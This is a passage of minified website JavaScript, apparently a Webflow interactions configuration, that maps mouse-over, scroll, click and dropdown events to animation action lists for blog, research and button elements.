282c1f-9b88-b32d-5211-e9f5c48c69b1",appliesTo:"CLASS"},targets:[{selector:".blog56_card",originalId:"642c6b2b2188d42f02533a3b|ac282c1f-9b88-b32d-5211-e9f5c48c69b1",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-51-p",smoothing:80,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x187808c5ed6},"e-221":{id:"e-221",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-222"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog56_card",originalId:"642c6b2b2188d42f02533a3b|ac282c1f-9b88-b32d-5211-e9f5c48c69b1",appliesTo:"CLASS"},targets:[{selector:".blog56_card",originalId:"642c6b2b2188d42f02533a3b|ac282c1f-9b88-b32d-5211-e9f5c48c69b1",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187808c5ed6},"e-222":{id:"e-222",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-53",affectedElements:{},playInReverse:!1,autoStopEventId:"e-221"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog56_card",originalId:"642c6b2b2188d42f02533a3b|ac282c1f-9b88-b32d-5211-e9f5c48c69b1",appliesTo:"CLASS"},targets:[{selector:".blog56_card",originalId:"642c6b2b2188d42f02533a3b|ac282c1f-9b88-b32d-5211-e9f5c48c69b1",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187808c5ed6},"e-223":{id:"e-223",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-55",affectedElements:{},playInReverse:!1,autoStopEventId:"e-224"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".resources_card",originalId:"6438494ccc62955c215522e4|a77d3c6a-5963-6d93-596a-fabaf7601854",appliesTo:"CLASS"},targets:[{selector:".resources_card",originalId:"6438494ccc62955c215522e4|a77d3c6a-5963-6d93-596a-fabaf7601854",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18780b24c8a},"e-224":{id:"e-224",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-223"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".resources_card",originalId:"6438494ccc62955c215522e4|a77d3c6a-5963-6d93-596a-fabaf7601854",appliesTo:"CLASS"},targets:[{selector:".resources_card",originalId:"6438494ccc62955c215522e4|a77d3c6a-5963-6d93-596a-fabaf7601854",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18780b24c8a},"e-225":{id:"e-225",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-226"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog10_item-large",originalId:"6438494ccc62955c215522e4|c4a42357-64aa-f50e-7cdb-f2cc94aed996",appliesTo:"CLASS"},targets:[{selector:".blog10_item-large",originalId:"6438494ccc62955c215522e4|c4a42357-64aa-f50e-7cdb-f2cc94aed996",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18780b5cb55},"e-226":{id:"e-226",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-225"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog10_item-large",originalId:"6438494ccc62955c215522e4|c4a42357-64aa-f50e-7cdb-f2cc94aed996",appliesTo:"CLASS"},targets:[{selector:".blog10_item-large",originalId:"6438494ccc62955c215522e4|c4a42357-64aa-f50e-7cdb-f2cc94aed996",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18780b5cb55},"e-227":{id:"e-227",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-59",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"6439b5e68336204b57f7d309",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6439b5e68336204b57f7d309",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-59-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-59-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x187816e8c2f},"e-228":{id:"e-228",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6439b5e68336204b57f7d309|2c750b47-12bc-552f-11f9-cd372910494e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6439b5e68336204b57f7d309|2c750b47-12bc-552f-11f9-cd372910494e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187816e8c2f},"e-230":{id:"e-230",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6439b5e68336204b57f7d309|2c750b47-12bc-552f-11f9-cd372910494a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6439b5e68336204b57f7d309|2c750b47-12bc-552f-11f9-cd372910494a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187816e8c2f},"e-232":{id:"e-232",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-233"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".research1_item-large",originalId:"6439b5e68336204b57f7d309|c4a42357-64aa-f50e-7cdb-f2cc94aed996",appliesTo:"CLASS"},targets:[{selector:".research1_item-large",originalId:"6439b5e68336204b57f7d309|c4a42357-64aa-f50e-7cdb-f2cc94aed996",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1878176afb0},"e-233":{id:"e-233",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-232"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".research1_item-large",originalId:"6439b5e68336204b57f7d309|c4a42357-64aa-f50e-7cdb-f2cc94aed996",appliesTo:"CLASS"},targets:[{selector:".research1_item-large",originalId:"6439b5e68336204b57f7d309|c4a42357-64aa-f50e-7cdb-f2cc94aed996",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1878176afb0},"e-234":{id:"e-234",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-235"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".research1_featured-item",originalId:"6439b5e68336204b57f7d309|3ba0afdc-c2f3-1164-8eb8-45482ffc03b5",appliesTo:"CLASS"},targets:[{selector:".research1_featured-item",originalId:"6439b5e68336204b57f7d309|3ba0afdc-c2f3-1164-8eb8-45482ffc03b5",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18781797dc1},"e-235":{id:"e-235",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-54",affectedElements:{},playInReverse:!1,autoStopEventId:"e-234"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".research1_featured-item",originalId:"6439b5e68336204b57f7d309|3ba0afdc-c2f3-1164-8eb8-45482ffc03b5",appliesTo:"CLASS"},targets:[{selector:".research1_featured-item",originalId:"6439b5e68336204b57f7d309|3ba0afdc-c2f3-1164-8eb8-45482ffc03b5",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18781797dc1},"e-236":{id:"e-236",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-237"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".research1_card",originalId:"6439b5e68336204b57f7d309|a77d3c6a-5963-6d93-596a-fabaf7601854",appliesTo:"CLASS"},targets:[{selector:".research1_card",originalId:"6439b5e68336204b57f7d309|a77d3c6a-5963-6d93-596a-fabaf7601854",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187818abcb4},"e-237":{id:"e-237",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-236"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".research1_card",originalId:"6439b5e68336204b57f7d309|a77d3c6a-5963-6d93-596a-fabaf7601854",appliesTo:"CLASS"},targets:[{selector:".research1_card",originalId:"6439b5e68336204b57f7d309|a77d3c6a-5963-6d93-596a-fabaf7601854",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187818abcb5},"e-238":{id:"e-238",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-68",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog56_card",originalId:"6439c0491ba631fa66c17340|32613822-f44c-5695-64bc-c1c7cf59734e",appliesTo:"CLASS"},targets:[{selector:".blog56_card",originalId:"6439c0491ba631fa66c17340|32613822-f44c-5695-64bc-c1c7cf59734e",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-68-p",smoothing:80,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18790169f37},"e-239":{id:"e-239",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-240"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog56_card",originalId:"6439c0491ba631fa66c17340|32613822-f44c-5695-64bc-c1c7cf59734e",appliesTo:"CLASS"},targets:[{selector:".blog56_card",originalId:"6439c0491ba631fa66c17340|32613822-f44c-5695-64bc-c1c7cf59734e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18790169f37},"e-240":{id:"e-240",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-239"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog56_card",originalId:"6439c0491ba631fa66c17340|32613822-f44c-5695-64bc-c1c7cf59734e",appliesTo:"CLASS"},targets:[{selector:".blog56_card",originalId:"6439c0491ba631fa66c17340|32613822-f44c-5695-64bc-c1c7cf59734e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18790169f37},"e-243":{id:"e-243",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-71",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"643d7a978f54fec141393a66",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"643d7a978f54fec141393a66",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-71-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-71-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1879026e1e7},"e-244":{id:"e-244",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-245"}},mediaQueries:["main","medium","small","tiny"],target:{id:"643fcd3e91c09cce83c68af1|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"643fcd3e91c09cce83c68af1|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1879939bcdb},"e-246":{id:"e-246",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-72",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"643fcd3e91c09cce83c68af1",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"643fcd3e91c09cce83c68af1",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-72-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-72-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1879939bcdb},"e-247":{id:"e-247",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-248"}},mediaQueries:["main","medium","small","tiny"],target:{id:"643fcd3e91c09cce83c68af1|0759192e-60b9-9b98-62b8-653877625dab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"643fcd3e91c09cce83c68af1|0759192e-60b9-9b98-62b8-653877625dab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1879939f59b},"e-249":{id:"e-249",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"643fcd3e91c09cce83c68af1|8639d700-c7e4-fd8d-dad5-71c47a8f378f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"643fcd3e91c09cce83c68af1|8639d700-c7e4-fd8d-dad5-71c47a8f378f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187993a3dbb},"e-251":{id:"e-251",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"643fcd3e91c09cce83c68af1|15ae1b69-b8f6-bd77-b867-035a327c3e36",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"643fcd3e91c09cce83c68af1|15ae1b69-b8f6-bd77-b867-035a327c3e36",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187993a7b6f},"e-253":{id:"e-253",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-73",affectedElements:{},playInReverse:!1,autoStopEventId:"e-254"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".button.is-link",originalId:"6426e69fb3f1d1bcc37e4f8f|47b436ed-e2a1-c9a9-3712-4786f6d6fe37",appliesTo:"CLASS"},targets:[{selector:".button.is-link",originalId:"6426e69fb3f1d1bcc37e4f8f|47b436ed-e2a1-c9a9-3712-4786f6d6fe37",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879f85fc5b},"e-254":{id:"e-254",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-74",affectedElements:{},playInReverse:!1,autoStopEventId:"e-253"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".button.is-link",originalId:"6426e69fb3f1d1bcc37e4f8f|47b436ed-e2a1-c9a9-3712-4786f6d6fe37",appliesTo:"CLASS"},targets:[{selector:".button.is-link",originalId:"6426e69fb3f1d1bcc37e4f8f|47b436ed-e2a1-c9a9-3712-4786f6d6fe37",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879f85fc5d},"e-255":{id:"e-255",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-75",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog56_card",originalId:"642d8bee0bcdb29731b4980e|b3e02ca7-6e54-26c0-b1fc-8e8b420e8969",appliesTo:"CLASS"},targets:[{selector:".blog56_card",originalId:"642d8bee0bcdb29731b4980e|b3e02ca7-6e54-26c0-b1fc-8e8b420e8969",appliesTo:"CLASS"}],config:[{continuousParameterGroupId:"a-75-p",smoothing:80,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1880af8622b},"e-256":{id:"e-256",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-257"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog56_card",originalId:"642d8bee0bcdb29731b4980e|b3e02ca7-6e54-26c0-b1fc-8e8b420e8969",appliesTo:"CLASS"},targets:[{selector:".blog56_card",originalId:"642d8bee0bcdb29731b4980e|b3e02ca7-6e54-26c0-b1fc-8e8b420e8969",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1880af8622b},"e-257":{id:"e-257",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-256"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog56_card",originalId:"642d8bee0bcdb29731b4980e|b3e02ca7-6e54-26c0-b1fc-8e8b420e8969",appliesTo:"CLASS"},targets:[{selector:".blog56_card",originalId:"642d8bee0bcdb29731b4980e|b3e02ca7-6e54-26c0-b1fc-8e8b420e8969",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1880af8622b},"e-258":{id:"e-258",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-259"}},mediaQueries:["medium","small","tiny"],target:{id:"6426e69fb3f1d1bcc37e4f8f|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6426e69fb3f1d1bcc37e4f8f|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188b9262e90},"e-259":{id:"e-259",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-258"}},mediaQueries:["medium","small","tiny"],target:{id:"6426e69fb3f1d1bcc37e4f8f|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6426e69fb3f1d1bcc37e4f8f|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188b9262e90},"e-260":{id:"e-260",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-261"}},mediaQueries:["main"],target:{id:"6426e69fb3f1d1bcc37e4f8f|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6426e69fb3f1d1bcc37e4f8f|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188b9262e90},"e-261":{id:"e-261",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-260"}},mediaQueries:["main"],target:{id:"6426e69fb3f1d1bcc37e4f8f|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6426e69fb3f1d1bcc37e4f8f|7eb267b7-eb3c-4454-826f-9a53a3dcae9a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188b9262e90},"e-262":{id:"e-262",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-263"}},mediaQueries:["medium","small","tiny"],target:{id:"643d7a978f54fec141393a66|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"643d7a978f54fec141393a66|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188b938359d},"e-263":{id:"e-263",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-262"}},mediaQueries:["medium","small","tiny"],target:{id:"643d7a978f54fec141393a66|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"643d7a978f54fec141393a66|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188b938359d},"e-264":{id:"e-264",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-265"}},mediaQueries:["main"],target:{id:"643d7a978f54fec141393a66|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"643d7a978f54fec141393a66|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188b938359d},"e-265":{id:"e-265",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-264"}},mediaQueries:["main"],target:{id:"643d7a978f54fec141393a66|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"643d7a978f54fec141393a66|54c5ec5b-b997-64d5-cec2-637930188e9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188b938359d},"e-266":{id:"e-266",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-267"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64898cbb8a6b10a15a59fcfc|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64898cbb8a6b10a15a59fcfc|68120fa1-65e1-c4d6-4806-0dbcdbfb10c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x188b94de005},"e-268":{id:"e-268",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-78",affectedElements:{},duration:0}},mediaQueries:["main","medium"],target:{id:"64898cbb8a6b10a15a59fcfc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"64898cbb8a6b10a15a59fcfc",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-78-p",selectedAxis:"X_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-78-p-2",selectedAxis:"Y_AXIS",basedOn:"VIEWPORT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x188b94de005},"e-269":{id:"e-269",name:"",animationType:"preset",eventT